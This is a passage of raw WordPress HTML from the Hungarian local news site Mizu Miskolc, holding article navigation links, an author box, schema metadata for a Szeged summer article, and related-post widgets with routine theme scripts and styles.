src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201920%201266%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-300x198.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1024x675.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-768x506.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1536x1013.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-696x459.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1068x704.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-637x420.jpg 637w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-770x508.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-870x574.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1200x791.jpg 1200w" data-sizes="(max-width: 1920px) 100vw, 1920px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_.jpg.webp 1920w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-300x198.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1024x675.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-768x506.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1536x1013.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-696x459.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1068x704.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-637x420.jpg.webp 637w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-770x508.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-870x574.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Ha_hogutat_kap_a_kutyad__ne_habozz_-1200x791.jpg.webp 1200w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Előző sztori</div><h4>Ha hőgutát kap a kutyád, ne habozz!</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/Ha_hogutat_kap_a_kutyad__ne_habozz_/"></a></div></div><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="629" height="435" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3.jpg 629w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-300x207.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-218x150.jpg 218w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-607x420.jpg 607w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-100x70.jpg 100w" sizes="(max-width: 629px) 100vw, 629px" /></noscript><img width="629" height="435" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20629%20435%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3.jpg 629w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-300x207.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-218x150.jpg 218w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-607x420.jpg 607w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-100x70.jpg 100w" data-sizes="(max-width: 629px) 100vw, 629px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3.jpg.webp 629w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-300x207.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-218x150.jpg.webp 218w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-607x420.jpg.webp 607w, https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Tetozik_a_hoseg-3-100x70.jpg.webp 100w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Következő sztori</div><h4>Tetőzik a hőség</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/Tetozik_a_hoseg/"></a></div></div></div></div><div class="dbg_pp_author_box pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-314681 box-instance-id-2""> <span class="ppma-layout-prefix"></span><ul class="pp-multiple-authors-boxes-ul"><li class="pp-multiple-authors-boxes-li author_index_0 author_szigetiasz"><div class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='avatar avatar-80 photo' alt='Szigeti-Aszódi Szilvia' height='80' width='80' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='lazyload avatar avatar-80 photo' alt='Szigeti-Aszódi Szilvia' height='80' width='80' /></div><div><div class="dbg_pp_box_author__name pp-author-boxes-name multiple-authors-name"> <a href="https://mizumiskolc.hu/author/szigetiasz/" rel="author" title="Szigeti-Aszódi Szilvia" class="author url fn"> Szigeti-Aszódi Szilvia </a></div><div class="dbg_pp_box_author__titulus pp-author-boxes-titulus multiple-authors-titulus"></div><div class="dbg_pp_author_box_links__wrap"><div class="dbg_pp_box_authors_links"> <a href="https://mizumiskolc.hu/author/szigetiasz/" title="Adatlap" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__adatlap"> <span>Adatlap</span> </a></div><div class="dbg_pp_box_authors_social"> <a href="mailto:szilvia.szigetiaszodi@oxygenmedia.hu" target="_blank" aria-label="Email" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__email"><i class="td-icon-font td-icon-mail"></i></a><div class="dbg_f_social dbg_f_social_left "> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></li></ul> <span class="ppma-layout-suffix"></span></div><div  class="dbgads-1b8ea812fdf88950ac71b5517a544704 dbgads-cikk-4" id="dbgads-1b8ea812fdf88950ac71b5517a544704"></div></div></div></div></div></div><footer><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/"></span><meta itemprop="datePublished" content="2022-07-01T11:07:37+02:00"><meta itemprop="dateModified" content="2022-07-01T11:07:37+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mizumiskolc.hu/Nyaron_is__Szeged_/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png"></span><meta itemprop="name" content="MIZU MISKOLC"></span><meta itemprop="headline " content="Nyáron is, Szeged!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/img_Nyaron_is__Szeged_.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span><div class="td_block_wrap td_block_related_posts tdi_187 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_187" ><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_187","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":314681,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "3";
block_tdi_187.block_type = "td_block_related_posts";
block_tdi_187.post_count = "3";
block_tdi_187.found_posts = "128";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "43";
tdBlocksArray.push(block_tdi_187);</script><h4 class="td-related-title td-block-title"><a id="tdi_188" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_187" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_189" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_187" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_187 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-870x489.jpg 870w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-870x489.jpg 870w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-870x489.jpg.webp 870w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon">Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/rekord_latogatoszam_a_kutatok_ejszakajan/"  rel="bookmark" class="td-image-wrap " title="Rekord látogatószám a Kutatók Éjszakáján" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_Rekord_latogatoszam_a_Kutatok_ejszakajan-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_Rekord_latogatoszam_a_Kutatok_ejszakajan-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_Rekord_latogatoszam_a_Kutatok_ejszakajan-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_Rekord_latogatoszam_a_Kutatok_ejszakajan-670x376.jpg 670w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Rekord látogatószám a Kutatók Éjszakáján" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_Rekord_latogatoszam_a_Kutatok_ejszakajan-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_Rekord_latogatoszam_a_Kutatok_ejszakajan-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_Rekord_latogatoszam_a_Kutatok_ejszakajan-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_Rekord_latogatoszam_a_Kutatok_ejszakajan-670x376.jpg 670w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Rekord látogatószám a Kutatók Éjszakáján" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_Rekord_latogatoszam_a_Kutatok_ejszakajan-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_Rekord_latogatoszam_a_Kutatok_ejszakajan-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_Rekord_latogatoszam_a_Kutatok_ejszakajan-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_Rekord_latogatoszam_a_Kutatok_ejszakajan-670x376.jpg.webp 670w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/rekord_latogatoszam_a_kutatok_ejszakajan/"  rel="bookmark" title="Rekord látogatószám a Kutatók Éjszakáján">Rekord látogatószám a Kutatók Éjszakáján</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/oszi_bormustrat_rendeznek_a_szegedi_dom_teren/"  rel="bookmark" class="td-image-wrap " title="Őszi bormustrát rendeznek a szegedi Dóm téren" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Őszi bormustrát rendeznek a szegedi Dóm téren" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Őszi bormustrát rendeznek a szegedi Dóm téren" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_oszi_bormustrat_rendeznek_a_szegedi_Dom_teren-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/oszi_bormustrat_rendeznek_a_szegedi_dom_teren/"  rel="bookmark" title="Őszi bormustrát rendeznek a szegedi Dóm téren">Őszi bormustrát rendeznek a szegedi Dóm téren</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></footer></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar theiaStickySidebar"><aside id="block-2" class="td_block_template_2 widget block-2 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-4ed82a8b9afc6aaa2901d691e5eaf25b dbgads-oldalsav-1" id="dbgads-4ed82a8b9afc6aaa2901d691e5eaf25b"></div></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_190 td_with_ajax_pagination td-pb-border-top dbg_sidebar_posts td_block_template_5 td-column-1"  data-td-block-uid="tdi_190" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
block_tdi_190.atts = '{"custom_title":"NEKED AJ\u00c1NLJUK","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"dbg_sidebar_posts","post_ids":"-314681","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_190","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_block_1";
block_tdi_190.post_count = "3";
block_tdi_190.found_posts = "22702";
block_tdi_190.header_color = "#";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "7568";
tdBlocksArray.push(block_tdi_190);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NEKED AJÁNLJUK</span></h4></div><div id=tdi_190 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack  image dbg_pp_author_mod"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-870x489.jpg 870w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' 